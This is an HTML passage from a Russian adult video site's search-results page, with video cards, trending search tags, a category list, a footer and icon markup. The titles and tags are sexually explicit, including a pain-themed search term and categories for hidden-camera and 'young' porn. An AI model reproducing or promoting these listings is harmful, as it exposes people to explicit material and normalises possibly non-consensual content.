				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>54%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4697/" title="Анальное соло в исполнении худой француженки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4697/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4697/650x366/1.jpg" alt="Анальное соло в исполнении худой француженки"  data-preview="https://huyamba.info/get_file/1/b743e3a4a1b4489335de43c642a5f780/4000/4697/4697.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4697" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4697" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:39:05
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Анальное соло в исполнении худой француженки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>56K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8718/" title="Извращенная семейка: Покупка каравана у Реднека Джона" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8718/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8718/650x366/14.jpg" alt="Извращенная семейка: Покупка каравана у Реднека Джона"  data-preview="https://huyamba.info/get_file/1/ee3b7163d2d611c8f11325c5b35b5a04/8000/8718/8718.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8718" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8718" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:45
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Извращенная семейка: Покупка каравана у Реднека Джона</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>46K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5569/" title="Стерва кончила себе в рот и облизала член" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5569/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5569/650x366/7.jpg" alt="Стерва кончила себе в рот и облизала член"  data-preview="https://huyamba.info/get_file/1/edee61c400341de4d6d1a9f02dea6e77/5000/5569/5569.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5569" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5569" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:38
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Стерва кончила себе в рот и облизала член</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>430K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8733/" title="Извращенная семейка: Извращенно использованный монстр-член" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8733/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8733/650x366/15.jpg" alt="Извращенная семейка: Извращенно использованный монстр-член"  data-preview="https://huyamba.info/get_file/1/5d54f3edd82e5d2813119623fc63621c/8000/8733/8733.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8733" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8733" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:13
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Извращенная семейка: Извращенно использованный монстр-член</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>55K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8870/" title="Извращенная семейка: Денежный приз в размере 100 000 000 $" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8870/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8870/650x366/1.jpg" alt="Извращенная семейка: Денежный приз в размере 100 000 000 $"  data-preview="https://huyamba.info/get_file/1/a55cd7c99185b60cbf1f008fd456b69a/8000/8870/8870.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8870" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8870" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:54
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Извращенная семейка: Денежный приз в размере 100 000 000 $</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>67K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8854/" title="Извращенная семейка: Шокирующий вагинальный сквирт" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8854/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8854/650x366/16.jpg" alt="Извращенная семейка: Шокирующий вагинальный сквирт"  data-preview="https://huyamba.info/get_file/1/e8d3dbfee83ca1095326c75f1015b361/8000/8854/8854.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8854" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8854" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:21
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Извращенная семейка: Шокирующий вагинальный сквирт</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>106K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D1%81%D0%BE%D0%BB%D0%BE;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D1%81%D0%BE%D0%BB%D0%BE;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D1%81%D0%BE%D0%BB%D0%BE;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D1%81%D0%BE%D0%BB%D0%BE;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D1%81%D0%BE%D0%BB%D0%BE;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D1%81%D0%BE%D0%BB%D0%BE;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D1%81%D0%BE%D0%BB%D0%BE;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D1%81%D0%BE%D0%BB%D0%BE;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D1%81%D0%BE%D0%BB%D0%BE;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D1%81%D0%BE%D0%BB%D0%BE;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/бабушка-соло-крупным-планом-соло/">
                    бабушка соло крупным планом соло
                </a>
                            <a class="tag" href="/search/соло-соло-россии-девушка-свингеры-домашний-частный-любительские-видео/">
                    соло соло россии девушка свингеры домашний частный любительские видео
                </a>
                            <a class="tag" href="/search/транс-дилдо-соло/">
                    транс дилдо соло
                </a>
                            <a class="tag" href="/search/жопа-соло-вид-снизу-молодая-соло-крутит-жопой/">
                    жопа соло вид снизу молодая соло крутит жопой
                </a>
                            <a class="tag" href="/search/соло-крупным-планом-соло/">
                    соло крупным планом соло
                </a>
                            <a class="tag" href="/search/соло-соло-домашний-частный-любительские-видео/">
                    соло соло домашний частный любительские видео
                </a>
                            <a class="tag" href="/search/транс-парни-соло/">
                    транс парни соло
                </a>
                            <a class="tag" href="/search/транс-соло-анал/">
                    транс соло анал
                </a>
                            <a class="tag" href="/search/транс-девушка-соло/">
                    транс девушка соло
                </a>
                            <a class="tag" href="/search/соло-плачет-от-боли-соло/">
                    соло плачет от боли соло
                </a>
                            <a class="tag" href="/search/соло-показывает-анус-соло/">
                    соло показывает анус соло
                </a>
                            <a class="tag" href="/search/в-чулках-соло-и-юбке-соло/">
                    в чулках соло и юбке соло
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>176</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>80</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>852</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4936.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3464 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769272003"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769272003"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769272003"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 